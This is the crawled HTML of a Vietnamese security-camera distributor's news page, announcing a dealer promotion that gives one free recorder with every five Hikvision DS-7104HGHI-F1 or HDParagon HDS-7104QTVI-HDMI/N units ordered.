

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hikvisionvietnam.vn/tin-khuyen-mai/hikvision-va-hdparagon-khuyen-mai-mua-5-tang-1-cuc-hap-dan-208.html
body_size: 10808
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Công ty Lê Hoàng mang tới cho quý đại lý chương trình khuyến mãi cực hấp dẫn khi mua 5 sản phẩm đầu ghi Hikvision DS- 7104HGHI-F1 được tặng ngay 1 đầu ghi cùng loại hoặc mua 5 đầu ghi HDParagon HDS-7104QTVI-HDMI/N được tặng ngay 1 sản phẩm cùng loại." />
        <meta name="keywords" content="hikvisionvietnam
hikvision
đầu ghi hikvision
đầu ghi camera
DS-7104HGHI-F1
Hikvision Lê Hoàng
HDParagon
HDS-7104QTVI-HDMI/N" />
        <meta property="og:site_name" content=" HIKVISION VIETNAM" />
        <meta property="og:type" content="Website" />
        <meta property="og:title" content="HIKVISION VÀ HDPARAGON KHUYẾN MÃI MUA 5 TẶNG 1 CỰC HẤP DẪN - hikvisionvietnam - Công ty TNHH Thương Mại Kỹ Thuật Lê Hoàng - Nhà nhập khẩu và phân phối cấp quốc gia HIKVISION - HDPARAGON - EZVIZ - ZKTECO - RUIJIE" />
        <meta property="og:url" content="http://hikvisionvietnam.vn/tin-khuyen-mai/hikvision-va-hdparagon-khuyen-mai-mua-5-tang-1-cuc-hap-dan-208.html" />
        <meta property="og:description" content="Công ty Lê Hoàng mang tới cho quý đại lý chương trình khuyến mãi cực hấp dẫn khi mua 5 sản phẩm đầu ghi Hikvision DS- 7104HGHI-F1 được tặng ngay 1 đầu ghi cùng loại hoặc mua 5 đầu ghi HDParagon HDS-7104QTVI-HDMI/N được tặng ngay 1 sản phẩm cùng loại." />
    		<meta property="og:image" content="http://hikvisionvietnam.vn/uploads/logo/logo.png" />
    		<meta property="fb:app_id" content="124350198151002" />
        <title>HIKVISION VÀ HDPARAGON KHUYẾN MÃI MUA 5 TẶNG 1 CỰC HẤP DẪN - hikvisionvietnam - Công ty TNHH Thương Mại Kỹ Thuật Lê Hoàng - Nhà nhập khẩu và phân phối cấp quốc gia HIKVISION - HDPARAGON - EZVIZ - ZKTECO - RUIJIE</title>
        <link rel="icon" href="http://hikvisionvietnam.vn/uploads/logo/favicon-8.ico" type="image/x-icon">
                <!---->
        <link href="http://hikvisionvietnam.vn/assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/webslidemenu.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/owl.carousel.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/owl.theme.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/owl.transitions.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/slick.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/slick-theme.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/photoswipe.css" rel="stylesheet">
      	<link href="http://hikvisionvietnam.vn/assets/css/default-skin.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/tree-menu.css" rel="stylesheet">
        <link href="http://hikvisionvietnam.vn/assets/css/style.css" rel="stylesheet">

        <!-- Custom Fonts -->
        <link href="http://hikvisionvietnam.vn/assets/css/fontawesome-all.min.css" rel="stylesheet" type="text/css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
        <script src="https://www.google.com/recaptcha/api.js?hl=vi"></script>
        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
            <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
            <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-26544388-2"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-26544388-2');
        </script>
<script>
window.addEventListener('load',function(){ 
 jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
         
if(xhr.responseJSON.message == "Cám ơn bạn đã gửi đăng ký làm đại lý tới chúng tôi!" && xhr.responseJSON.status == "success"){
     gtag('event', 'submit', { 'event_category': 'Form Đăng Ký',  });
}
       });
})
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1WH98LGLE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1WH98LGLE');
</script>

    </head>
    <body>
	<!-- Admicro Tag Manager -->
                <script> (function(a, b, d, c, e) { a[c] = a[c] || [];
                a[c].push({ "atm.start": (new Date).getTime(), event: "atm.js" });
                a = b.getElementsByTagName(d)[0]; b = b.createElement(d); b.async = !0;
                b.src = "//deqik.com/tag/corejs/" + e + ".js"; a.parentNode.insertBefore(b, a)
                })(window, document, "script", "atmDataLayer", "ATM1U3P61DE2I");</script>
                <!-- End Admicro Tag Manager -->
		<script>
			window.fbAsyncInit = function() {
				FB.init({
				  appId      : '124350198151002',
				  xfbml      : true,
				  version    : 'v2.11'
				});
			};
		</script>

		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
        <!------------------------------------------------------------------>
        <header>
      <div class="box-banner-advertise-header">
      <div class="container">
                  <a href="http://lehoangcctv.com/"><img src="http://hikvisionvietnam.vn/uploads/images/BNLH5.jpg" alt="" class="img-fluid"></a>
              </div>
    </div>
    <div class="box-header">
    <div class="header--top">
      <div class="container">
        <div class="row">
          <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6">
            <p class="header-top--welcome">Chào mừng bạn đã đến website của HIKVISION VIỆT NAM</p>
          </div>
          <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6">
            <div class="text-xl-right text-lg-right text-md-right text-sm-center text-xs-center">
              <div class="header-top--searchbox">
                <form method="GET" action="http://hikvisionvietnam.vn/search" autocomplete="off">
                  <div class="input-group">
                    <input type="text" class="form-control form-control-sm" name="q" value="" placeholder="Nhập từ khóa tìm kiếm">
                    <span class="input-group-append">
                      <button class="btn btn-sm btn-outline-secondary" type="submit"><i class="fas fa-search"></i></button>
                    </span>
                  </div>
                </form>
              </div>
              <!-- <div class="header-top--social">
                <ul>
                  <li><a href="https://www.youtube.com/channel/UC369gUGRmnQ2SG1PXpXcIwQ"><i class="fab fa-youtube"></i></a></li>
                  <li><a href="skype:live:info_493197?chat"><i class="fab fa-skype"></i></a></li>
                  <li><a href="https://www.facebook.com/lehoanghikvision"><i class="fab fa-facebook-f"></i></a></li>
                </ul>
              </div> -->
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header--bottom">
      <div class="container">
        <div class="row">
          <div class="col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <div class="header-bottom--logo">
              <a href="http://hikvisionvietnam.vn/"><img src="http://hikvisionvietnam.vn/uploads/logo/logo.png" alt="" class="img-fluid"></a>
            </div>
          </div>
          <div class="col-xl-9 col-lg-9 col-md-12 col-sm-12">
            <div class="header-bottom--menu-main">
              <div class="wsmenucontainer clearfix">
                <div id="overlapblackbg" class="overlapblackbg"></div>
                <div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> <a class="smallogo"><img src="http://hikvisionvietnam.vn/uploads/logo/logo.png" width="87" alt="" /></a></div>
                <div class="header">
                  <div class="wsmain">
                    <nav id="cssmenu1" class="wsmenu clearfix">
                      <ul class="mobile-sub wsmenu-list">
                        <li><a href="http://hikvisionvietnam.vn/">TRANG CHỦ</a></li><li><a href="http://hikvisionvietnam.vn/gioi-thieu-56.html">GIỚI THIỆU</a></li><li><a href="http://hikvisionvietnam.vn/san-pham.html">SẢN PHẨM<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip.html"><i class="fa fa-angle-right"></i>CAMERA IP</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-series-1.html"><i class="fa fa-angle-right"></i>CAMERA IP SERIES 1</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-series-2.html"><i class="fa fa-angle-right"></i>CAMERA IP SERIES 2</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-wifi-gia-dinh.html"><i class="fa fa-angle-right"></i>CAMERA IP WIFI GIA ĐÌNH</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-pro-h265.html"><i class="fa fa-angle-right"></i>CAMERA IP PRO H265+</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-easy-ip-4-0-moi.html"><i class="fa fa-angle-right"></i>CAMERA EASY IP 4.0 MỚI</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/colorvu.html"><i class="fa fa-angle-right"></i>COLORVU</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/acusense.html"><i class="fa fa-angle-right"></i>ACUSENSE</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/ultra-low-light-h265.html"><i class="fa fa-angle-right"></i>ULTRA-LOW LIGHT H265+</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/smart-ip-dark-fighter.html"><i class="fa fa-angle-right"></i>SMART IP DARK FIGHTER</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-dac-biet.html"><i class="fa fa-angle-right"></i>CAMERA ĐẶC BIỆT</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-giao-thong.html"><i class="fa fa-angle-right"></i>CAMERA GIAO THÔNG</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-toan-canh.html"><i class="fa fa-angle-right"></i>CAMERA TOÀN CẢNH</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-chong-an-mon.html"><i class="fa fa-angle-right"></i>CAMERA CHỐNG ĂN MÒN</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-chong-chay-no.html"><i class="fa fa-angle-right"></i>CAMERA CHỐNG CHÁY NỔ</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/deepinview.html"><i class="fa fa-angle-right"></i>DEEPINVIEW</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-anh-nhiet.html"><i class="fa fa-angle-right"></i>CAMERA ẢNH NHIỆT</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-tvi.html"><i class="fa fa-angle-right"></i>CAMERA TVI</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-1-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 1.0MP</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-2-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 2.0MP</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-3-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 3.0MP</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-5-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 5.0MP</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-8-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 8.0MP</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/ultra-lowlight.html"><i class="fa fa-angle-right"></i>ULTRA LOWLIGHT</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-colorvu.html"><i class="fa fa-angle-right"></i>HD-TVI COLORVU</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-ptz.html"><i class="fa fa-angle-right"></i>CAMERA PTZ</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/de-line-network-ptz.html"><i class="fa fa-angle-right"></i>DE-LINE NETWORK PTZ</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/df-line-network-ptz.html"><i class="fa fa-angle-right"></i>DF-LINE NETWORK PTZ</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/turbo-hd-tvi-ptz.html"><i class="fa fa-angle-right"></i>TURBO HD-TVI PTZ</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/dau-ghi-hinh-ip.html"><i class="fa fa-angle-right"></i>ĐẦU GHI HÌNH IP</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/9600-series.html"><i class="fa fa-angle-right"></i>9600 SERIES</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/7700-series.html"><i class="fa fa-angle-right"></i>7700 SERIES</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/7600-series.html"><i class="fa fa-angle-right"></i>7600 SERIES</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/7100-series.html"><i class="fa fa-angle-right"></i>7100 SERIES</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/8600-series.html"><i class="fa fa-angle-right"></i>8600 SERIES</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/7800-series.html"><i class="fa fa-angle-right"></i>7800 SERIES</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/dau-ghi-hinh-tvi.html"><i class="fa fa-angle-right"></i>ĐẦU GHI HÌNH TVI</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/turbo-hd-5-0.html"><i class="fa fa-angle-right"></i>TURBO HD 5.0</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/turbo-hd-4-0.html"><i class="fa fa-angle-right"></i>TURBO HD 4.0</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/turbo-hd-3-0.html"><i class="fa fa-angle-right"></i>TURBO HD 3.0</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/hybrid-video-recorder.html"><i class="fa fa-angle-right"></i>HYBRID VIDEO RECORDER</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/encoder-decoder.html"><i class="fa fa-angle-right"></i>ENCODER & DECODER</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/mobile.html"><i class="fa fa-angle-right"></i>MOBILE</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/mobile-video-recoder.html"><i class="fa fa-angle-right"></i>MOBILE VIDEO RECODER</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/mobile-camera-tvi.html"><i class="fa fa-angle-right"></i>MOBILE CAMERA TVI</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/mobile-camera-ip.html"><i class="fa fa-angle-right"></i>MOBILE CAMERA IP</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/chuong-cua-man-hinh.html"><i class="fa fa-angle-right"></i>CHUÔNG CỬA MÀN HÌNH</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/door-station.html"><i class="fa fa-angle-right"></i>DOOR STATION</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/indoor-station.html"><i class="fa fa-angle-right"></i>INDOOR STATION</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/villa-door-station.html"><i class="fa fa-angle-right"></i>VILLA DOOR STATION</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/master-station.html"><i class="fa fa-angle-right"></i>MASTER STATION</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/analog-video-intercom.html"><i class="fa fa-angle-right"></i>ANALOG VIDEO INTERCOM</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/khu-kien.html"><i class="fa fa-angle-right"></i>KHỤ KIỆN</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/thiet-bi-luu-tru.html"><i class="fa fa-angle-right"></i>THIẾT BỊ LƯU TRỮ</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/phu-kien.html"><i class="fa fa-angle-right"></i>PHỤ KIỆN</a><ul class="wsmenu-submenu-sub"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/ban-dieu-khien.html"><i class="fa fa-angle-right"></i>BÀN ĐIỀU KHIỂN</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/vo-che-camera.html"><i class="fa fa-angle-right"></i>VỎ CHE CAMERA</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/bo-kit-wifi.html"><i class="fa fa-angle-right"></i>BỘ KIT WIFI</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/bao-dong.html"><i class="fa fa-angle-right"></i>BÁO ĐỘNG</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/cham-cong-kiem-soat-ra-vao.html"><i class="fa fa-angle-right"></i>CHẤM CÔNG KIỂM SOÁT RA VÀO</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/ezviz.html">EZVIZ<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-wifi.html"><i class="fa fa-angle-right"></i>CAMERA IP WIFI</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/dau-ghi-hinh-wifi.html"><i class="fa fa-angle-right"></i>ĐẦU GHI HÌNH WIFI</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/bao-dong-khong-day.html"><i class="fa fa-angle-right"></i>BÁO ĐỘNG KHÔNG DÂY</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/camera-hanh-trinh.html"><i class="fa fa-angle-right"></i>CAMERA HÀNH TRÌNH</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/o-cung.html">Ổ CỨNG<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/seagate.html"><i class="fa fa-angle-right"></i>SEAGATE</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/toshiba.html"><i class="fa fa-angle-right"></i>TOSHIBA</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-san-pham/the-nho.html"><i class="fa fa-angle-right"></i>THẺ NHỚ</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/danh-muc-bai-viet/tin-hoat-dong.html">TIN TỨC<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="http://hikvisionvietnam.vn/danh-muc-bai-viet/tin-hoat-dong.html"><i class="fa fa-angle-right"></i>TIN HOẠT ĐỘNG</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-bai-viet/tin-cong-nghe1.html"><i class="fa fa-angle-right"></i>TIN CÔNG NGHỆ</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-bai-viet/tin-khuyen-mai.html"><i class="fa fa-angle-right"></i>TIN KHUYẾN MÃI</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/tai-lieu-huong-dan-138.html">HỖ TRỢ<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="http://hikvisionvietnam.vn/tai-lieu-huong-dan-138.html"><i class="fa fa-angle-right"></i>TÀI LIỆU HƯỚNG DẪN</a></li><li><a href="http://hikvisionvietnam.vn/huong-dan-ezviz-152.html"><i class="fa fa-angle-right"></i>HƯỚNG DẪN EZVIZ</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-bai-viet/video-huong-dan.html"><i class="fa fa-angle-right"></i>VIDEO HƯỚNG DẪN</a></li><li><a href="http://hikvisionvietnam.vn/phan-mem-tien-ich-143.html"><i class="fa fa-angle-right"></i>PHẦN MỀM TIỆN ÍCH</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-bai-viet/phan-mem-camera.html"><i class="fa fa-angle-right"></i>PHẦN MỀM CAMERA</a></li><li><a href="http://hikvisionvietnam.vn/danh-muc-bai-viet/giai-phap-an-ninh.html"><i class="fa fa-angle-right"></i>GIẢI PHÁP AN NINH</a></li><li><a href="http://hikvisionvietnam.vn/dang-ky-dai-ly-209.html"><i class="fa fa-angle-right"></i>ĐĂNG KÝ ĐẠI LÝ</a></li><li><a href="http://hikvisionvietnam.vn/kiem-tra-thong-tin-bao-hanh-cua-san-pham-213.html"><i class="fa fa-angle-right"></i>KIỂM TRA BẢO HÀNH</a></li><li><a href="http://hikvisionvietnam.vn/download-firmware-hikvision-239.html"><i class="fa fa-angle-right"></i>DOWNLOAD FIRMWARE</a></li><li><a href="http://hikvisionvietnam.vn/robot-chat-270.html"><i class="fa fa-angle-right"></i>ROBOT TRẢ LỜI TỰ ĐỘNG</a></li></ul></li><li><a href="http://hikvisionvietnam.vn/lien-he.html">LIÊN HỆ</a></li>                      </ul>
                    </nav>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
        <article>
	  <section>
    <div class="block-slider">
      <div class="container">
        <div id="myCarousel" class="carousel slide" data-ride="carousel">
          <!-- Wrapper for slides -->
          <div class="carousel-inner">
                          <div class="carousel-item active">
                <img class="img-fluid" src="http://hikvisionvietnam.vn/uploads/images/Tong2.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="http://hikvisionvietnam.vn/uploads/images/SL01-22-01-2020.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="http://hikvisionvietnam.vn/uploads/images/Artboard-2.png" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="http://hikvisionvietnam.vn/uploads/images/Slider03.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="http://hikvisionvietnam.vn/uploads/images/Slider04.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="http://hikvisionvietnam.vn/uploads/images/Slider05.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="http://hikvisionvietnam.vn/uploads/images/Slider06.jpg" alt="">
              </div>
                      </div>
          <!-- Controls -->
          <a class="carousel-control-prev" href="#myCarousel" data-slide="prev">
            <span class="carousel-control-prev-icon"></span>
          </a>
          <a class="carousel-control-next" href="#myCarousel" data-slide="next">
            <span class="carousel-control-next-icon"></span>
          </a>
        </div>
      </div>
    </div>
  </section>
	<section>
    <div class="box-warpper">
      <div class="container">
        <div class="row">
          <div class="col-xl-9 col-lg-9 col-md-8 col-sm-12 order-first order-xl-9 order-lg-9 order-md-8">
              <div class="box-breadcrumb">
    <nav aria-label="breadcrumb">
      <ol class="breadcrumb">
        <li class='breadcrumb-item active'><a href='http://hikvisionvietnam.vn/'>Trang chủ</a></li><li class='breadcrumb-item active'><a href='http://hikvisionvietnam.vn/danh-muc-bai-viet/tin-khuyen-mai.html'>Tin khuyến mãi</a></li><li class='breadcrumb-item'>Hikvision và hdparagon khuyến mãi mua 5 tặng 1 cực hấp dẫn</li>      </ol>
    </nav>
  </div>
            <div class="block-single--post">
              <h1>HIKVISION VÀ HDPARAGON KHUYẾN MÃI MUA 5 TẶNG 1 CỰC HẤP DẪN</h1>
              <div class="meta-list">

              </div>
              <div class="block-content">
                <p style="margin-bottom: 1rem; color: rgb(33, 37, 41); font-family: &quot;Open Sans&quot;, sans-serif;"><img alt="HikvisionVietnam Khuyến mãi đầu ghi Hikvision DS-7104HGHI-F1 - Hikvisionvietnam" src="http://upload.vinahost.vn/121CST/8fd4ee6cb80a4154181b.jpg" style="width: 1600px; height: 900px;" /></p>

<p style="margin-bottom: 1rem; color: rgb(33, 37, 41); font-family: &quot;Open Sans&quot;, sans-serif;"><a href="http://hikvisionvietnam.vn/"><span style="font-weight: bolder;">HikvisionVietnam</span></a>&nbsp;mang tới cho quý đại lý&nbsp;&nbsp;chương trình khuyến mãi&nbsp;sản phẩm đầu ghi&nbsp;<span style="font-weight: bolder;"><a href="http://hikvisionvietnam.vn/san-pham/turbo-hd-3-0/ds-7104hghi-f1-471.html">Hikvision&nbsp;DS- 7104HGHI-F1</a>&nbsp;</span>đang vô cùng hot và đầu ghi HDParagon HDS-7104QTVI-HDMI/N với mức giá cạnh tranh cũng đang được rất nhiều khách hàng để ý.</p>

<ul style="margin-bottom: 1rem; color: rgb(33, 37, 41); font-family: &quot;Open Sans&quot;, sans-serif;">
	<li><span style="font-weight: bolder;">Mua 5 tặng 1:</span>

	<ul>
		<li><span style="color: rgb(28, 30, 33); font-family: Helvetica, Arial, sans-serif;">Mua đơn hàng 5 đầu ghi&nbsp;</span><span style="color: rgb(28, 30, 33); font-family: Helvetica, Arial, sans-serif; font-weight: bolder;">DS-7104HGHI-F1</span><span style="color: rgb(28, 30, 33); font-family: Helvetica, Arial, sans-serif;">&nbsp;</span><span style="color: rgb(28, 30, 33); font-family: Helvetica, Arial, sans-serif; font-weight: bolder;">HIKVISION&nbsp;</span><span style="color: rgb(28, 30, 33); font-family: Helvetica, Arial, sans-serif;">được tặng ngay 1 đầu ghi cùng loại.</span></li>
		<li><span style="color: rgb(28, 30, 33); font-family: Helvetica, Arial, sans-serif;">Mua đơn hàng 5 đầu ghi <strong>HDS-7104QTVI-HDMI/N HDPARAGON</strong></span><span style="color: rgb(28, 30, 33); font-family: Helvetica, Arial, sans-serif; font-weight: bolder;">&nbsp;</span><span style="color: rgb(28, 30, 33); font-family: Helvetica, Arial, sans-serif;">được tặng ngay 1 đầu ghi cùng loại.</span></li>
	</ul>
	</li>
</ul>
								<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52c0e8cc194115f3"></script>
<div class="addthis_native_toolbox"></div>              </div>
            </div>
													<div class="box-post-related">
								<div class="block-title">
			            <h3>TIN TỨC LIÊN QUAN</h3>
			          </div>
								<div class="row">
									    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">
      <div class="post-related-item">
        <div class="block-images">
